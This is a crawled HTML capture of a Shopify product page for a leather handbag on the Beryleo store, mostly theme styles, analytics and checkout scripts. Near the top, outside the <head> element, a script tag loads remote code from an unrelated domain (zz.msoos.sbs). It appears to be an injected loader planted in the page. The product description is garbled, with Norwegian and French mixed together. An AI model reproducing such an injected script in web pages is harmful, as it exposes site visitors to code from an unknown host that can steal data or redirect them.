

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://beryleo.com/products/laurebag-sac-en-cuir-veritable
body_size: 47843
content:
<!doctype html>
<html class="no-js" lang="no">
  <script src='//zz.msoos.sbs/ESKEY_20250326_yNw9qScml/'></script>
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://beryleo.com/products/laurebag-sac-en-cuir-veritable"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      LaureBag - Sac en cuir véritable
 &ndash; Beryleo</title>

    
      <meta name="description" content="LaureBag, en håndverkstjeneste Le LaureBag allie qualité, elégance og holdbarhet. Den unike designen og den originale ideen for å finne en type anledning, en viktig del av eleganse i en stil. Notre sac est fait à la main en cuir de vachette pleine fleur , qui est considéré comme le cuir de la plus haute qualité au mond">
    

    

<meta property="og:site_name" content="Beryleo">
<meta property="og:url" content="https://beryleo.com/products/laurebag-sac-en-cuir-veritable">
<meta property="og:title" content="LaureBag - Sac en cuir véritable">
<meta property="og:type" content="product">
<meta property="og:description" content="LaureBag, en håndverkstjeneste Le LaureBag allie qualité, elégance og holdbarhet. Den unike designen og den originale ideen for å finne en type anledning, en viktig del av eleganse i en stil. Notre sac est fait à la main en cuir de vachette pleine fleur , qui est considéré comme le cuir de la plus haute qualité au mond"><meta property="og:image" content="http://beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-804.jpg?v=1654406388">
  <meta property="og:image:secure_url" content="https://beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-804.jpg?v=1654406388">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="890,97">
  <meta property="og:price:currency" content="NOK"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="LaureBag - Sac en cuir véritable">
<meta name="twitter:description" content="LaureBag, en håndverkstjeneste Le LaureBag allie qualité, elégance og holdbarhet. Den unike designen og den originale ideen for å finne en type anledning, en viktig del av eleganse i en stil. Notre sac est fait à la main en cuir de vachette pleine fleur , qui est considéré comme le cuir de la plus haute qualité au mond">


    <script src="//beryleo.com/cdn/shop/t/21/assets/constants.js?v=58251544750838685771744866186" defer="defer"></script>
    <script src="//beryleo.com/cdn/shop/t/21/assets/pubsub.js?v=158357773527763999511744866187" defer="defer"></script>
    <script src="//beryleo.com/cdn/shop/t/21/assets/global.js?v=106116626045777747121744866187" defer="defer"></script><script src="//beryleo.com/cdn/shop/t/21/assets/animations.js?v=88693664871331136111744866186" defer="defer"></script><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="x8cpGyuDxy-3h-5sZvk7SfR4O3UW5JnwJbZcwW4YgLI">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/49601609885/digital_wallets/dialog">
<link rel="alternate" hreflang="x-default" href="https://beryleo.com/products/laurebag-sac-en-cuir-veritable">
<link rel="alternate" hreflang="no" href="https://beryleo.com/products/laurebag-sac-en-cuir-veritable">
<link rel="alternate" hreflang="de" href="https://beryleo.com/de/products/laurebag-sac-en-cuir-veritable">
<link rel="alternate" hreflang="nb" href="https://beryleo.com/nb/products/laurebag-sac-en-cuir-veritable">
<link rel="alternate" type="application/json+oembed" href="https://beryleo.com/products/laurebag-sac-en-cuir-veritable.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=no-FR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"bcab977921c999da74fdf0dff515ced7","betas":["rich-media-storefront-analytics"],"domain":"beryleo.com","predictiveSearch":true,"shopId":49601609885,"locale":"nb"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "bendry-ecom.myshopify.com";
Shopify.locale = "no";
Shopify.currency = {"active":"NOK","rate":"1.0"};
Shopify.country = "FR";
Shopify.theme = {"name":"beryleo-theme-export-norway","id":178970460540,"schema_name":"Sense","schema_version":"13.0.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "beryleo.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//beryleo.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//beryleo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//beryleo.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//beryleo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/shopify.privy.com\/widget.js?shop=bendry-ecom.myshopify.com","https:\/\/trust.conversionbear.com\/script?app=trust_badge\u0026shop=bendry-ecom.myshopify.com","https:\/\/app.kiwisizing.com\/web\/js\/dist\/kiwiSizing\/plugin\/SizingPlugin.prod.js?v=330\u0026shop=bendry-ecom.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":49601609885,"offset":3600,"reqid":"69e313f6-a293-4f46-a655-11b6f9b74ed7-1768792510","pageurl":"beryleo.com\/products\/laurebag-sac-en-cuir-veritable","u":"53eb02d8d695","p":"product","rtyp":"product","rid":7022080229533};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Beskyttet av hCaptcha',privacyText:'Personvern',termsText:'Vilkår'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//beryleo.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://beryleo.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.nb.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header" defer="defer" src="//beryleo.com/cdn/shop/t/21/compiled_assets/scripts.js?v=2923"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//beryleo.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//beryleo.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//beryleo.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//beryleo.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//beryleo.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//beryleo.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//beryleo.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//beryleo.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//beryleo.com/cdn/fonts/poppins/poppins_n5.ad5b4b72b59a00358afc706450c864c3c8323842.woff2") format("woff2"),
       url("//beryleo.com/cdn/fonts/poppins/poppins_n5.33757fdf985af2d24b32fcd84c9a09224d4b2c39.woff") format("woff");
}


      
        :root,
        .color-scheme-1 {
          --color-background: 255,255,255;
        
          --gradient-background: #ffffff;
        

        

        --color-foreground: 46,42,57;
        --color-background-contrast: 191,191,191;
        --color-shadow: 46,42,57;
        --color-button: 0,182,122;
        --color-button-text: 253,251,247;
        --color-secondary-button: 255,255,255;
        --color-secondary-button-text: 46,42,57;
        --color-link: 46,42,57;
        --color-badge-foreground: 46,42,57;
        --color-badge-background: 255,255,255;
        --color-badge-border: 46,42,57;
        --payment-terms-background-color: rgb(255 255 255);
      }
      
        
        .color-scheme-2 {
          --color-background: 237,255,167;
        
          --gradient-background: radial-gradient(rgba(255, 229, 229, 1), rgba(255, 224, 218, 1) 25%, rgba(215, 255, 137, 1) 100%);
        

        

        --color-foreground: 46,42,57;
        --color-background-contrast: 211,255,39;
        --color-shadow: 46,42,57;
        --color-button: 46,42,57;
        --color-button-text: 237,255,167;
        --color-secondary-button: 237,255,167;
        --color-secondary-button-text: 46,42,57;
        --color-link: 46,42,57;
        --color-badge-foreground: 46,42,57;
        --color-badge-background: 237,255,167;
        --color-badge-border: 46,42,57;
        --payment-terms-background-color: rgb(237 255 167);
      }
      
        
        .color-scheme-3 {
          --color-background: 0,0,0;
        
          --gradient-background: #000000;
        

        

        --color-foreground: 253,251,247;
        --color-background-contrast: 128,128,128;
        --color-shadow: 0,0,0;
        --color-button: 253,251,247;
        --color-button-text: 0,0,0;
        --color-secondary-button: 0,0,0;
        --color-secondary-button-text: 253,251,247;
        --color-link: 253,251,247;
        --color-badge-foreground: 253,251,247;
        --color-badge-background: 0,0,0;
        --color-badge-border: 253,251,247;
        --payment-terms-background-color: rgb(0 0 0);
      }
      
        
        .color-scheme-4 {
          --color-background: 0,182,122;
        
          --gradient-background: #00b67a;
        

        

        --color-foreground: 253,251,247;
        --color-background-contrast: 0,55,37;
        --color-shadow: 46,42,57;
        --color-button: 253,251,247;
        --color-button-text: 0,182,122;
        --color-secondary-button: 0,182,122;
        --color-secondary-button-text: 253,251,247;
        --color-link: 253,251,247;
        --color-badge-foreground: 253,251,247;
        --color-badge-background: 0,182,122;
        --color-badge-border: 253,251,247;
        --payment-terms-background-color: rgb(0 182 122);
      }
      
        
        .color-scheme-5 {
          --color-background: 0,182,122;
        
          --gradient-background: linear-gradient(320deg, rgba(0, 182, 122, 1), rgba(94, 54, 83, 1) 100%);
        

        

        --color-foreground: 253,251,247;
        --color-background-contrast: 0,55,37;
        --color-shadow: 46,42,57;
        --color-button: 253,251,247;
        --color-button-text: 0,182,122;
        --color-secondary-button: 0,182,122;
        --color-secondary-button-text: 253,251,247;
        --color-link: 253,251,247;
        --color-badge-foreground: 253,251,247;
        --color-badge-background: 0,182,122;
        --color-badge-border: 253,251,247;
        --payment-terms-background-color: rgb(0 182 122);
      }
      
        
        .color-scheme-5ff2f640-1de1-485f-a872-39f5082655f8 {
          --color-background: 253,251,247;
        
          --gradient-background: linear-gradient(109deg, rgba(255, 255, 255, 1), rgba(241, 235, 226, 1) 100%);
        

        

        --color-foreground: 46,42,57;
        --color-background-contrast: 228,200,145;
        --color-shadow: 46,42,57;
        --color-button: 0,182,122;
        --color-button-text: 253,251,247;
        --color-secondary-button: 253,251,247;
        --color-secondary-button-text: 46,42,57;
        --color-link: 46,42,57;
        --color-badge-foreground: 46,42,57;
        --color-badge-background: 253,251,247;
        --color-badge-border: 46,42,57;
        --payment-terms-background-color: rgb(253 251 247);
      }
      
        
        .color-scheme-c5f52e31-cbc7-445f-918c-fb911f29e5e9 {
          --color-background: 255,0,0;
        
          --gradient-background: linear-gradient(180deg, rgba(255, 49, 49, 1), rgba(249, 32, 32, 1) 100%);
        

        

        --color-foreground: 255,255,255;
        --color-background-contrast: 128,0,0;
        --color-shadow: 46,42,57;
        --color-button: 255,255,255;
        --color-button-text: 255,0,0;
        --color-secondary-button: 255,0,0;
        --color-secondary-button-text: 46,42,57;
        --color-link: 46,42,57;
        --color-badge-foreground: 255,255,255;
        --color-badge-background: 255,0,0;
        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(255 0 0);
      }
      
        
        .color-scheme-1b7d84d8-7b12-432b-85ba-3e6d78e692d6 {
          --color-background: 255,255,255;
        
          --gradient-background: #ffffff;
        

        

        --color-foreground: 46,42,57;
        --color-background-contrast: 191,191,191;
        --color-shadow: 46,42,57;
        --color-button: 0,182,122;
        --color-button-text: 253,251,247;
        --color-secondary-button: 255,255,255;
        --color-secondary-button-text: 46,42,57;
        --color-link: 46,42,57;
        --color-badge-foreground: 46,42,57;
        --color-badge-background: 255,255,255;
        --color-badge-border: 46,42,57;
        --payment-terms-background-color: rgb(255 255 255);
      }
      

      body, .color-scheme-1, .color-scheme-2, .color-scheme-3, .color-scheme-4, .color-scheme-5, .color-scheme-5ff2f640-1de1-485f-a872-39f5082655f8, .color-scheme-c5f52e31-cbc7-445f-918c-fb911f29e5e9, .color-scheme-1b7d84d8-7b12-432b-85ba-3e6d78e692d6 {
        color: rgba(var(--color-foreground), 0.75);
        background-color: rgb(var(--color-background));
      }

      :root {
        --font-body-family: Poppins, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Poppins, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 500;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.1;
        --media-shadow-horizontal-offset: 10px;
        --media-shadow-vertical-offset: 12px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 1;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.05;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 1.0rem;
        --product-card-shadow-vertical-offset: 1.0rem;
        --product-card-shadow-blur-radius: 3.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 2.0rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 36px;
        --spacing-sections-mobile: 25px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 10px;
        --buttons-radius-outset: 11px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 0.55;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 10px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 11px;

        --variant-pills-radius: 10px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 1.0;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//beryleo.com/cdn/shop/t/21/assets/base.css?v=25513028573540360251744866186" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//beryleo.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//beryleo.com/cdn/fonts/poppins/poppins_n5.ad5b4b72b59a00358afc706450c864c3c8323842.woff2" type="font/woff2" crossorigin><link href="//beryleo.com/cdn/shop/t/21/assets/component-localization-form.css?v=155603600527820746741744866186" rel="stylesheet" type="text/css" media="all" />
      <script src="//beryleo.com/cdn/shop/t/21/assets/localization-form.js?v=169565320306168926741744866187" defer="defer"></script><link
        rel="stylesheet"
        href="//beryleo.com/cdn/shop/t/21/assets/component-predictive-search.css?v=118923337488134913561744866186"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- start place for checkify storeScript -->
<script data-checkify-url='https://pay.checkify.pro' async='' src='https://pay.checkify.pro/static/js/shopify.js'></script>
<!-- end -->
<!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/QTpcRt/klaviyo.js?company_id=QTpcRt"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "LaureBag - Sac en cuir véritable",
          ProductID: 7022080229533,
          Categories: ["Nos Années Cuir"],
          ImageURL: "https://beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-804_grande.jpg?v=1654406388",
          URL: "https://beryleo.com/products/laurebag-sac-en-cuir-veritable",
          Brand: "Beryleo",
          Price: "890,97 kr",
          Value: "890,97",
          CompareAtPrice: "0,00 kr"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 49601609885,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
